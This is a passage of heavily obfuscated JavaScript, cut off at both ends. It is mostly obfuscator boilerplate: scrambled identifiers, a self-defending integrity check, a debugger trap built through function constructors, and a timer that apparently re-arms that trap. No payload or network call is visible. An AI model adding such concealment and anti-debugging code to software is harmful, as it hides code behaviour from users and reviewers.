_0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return 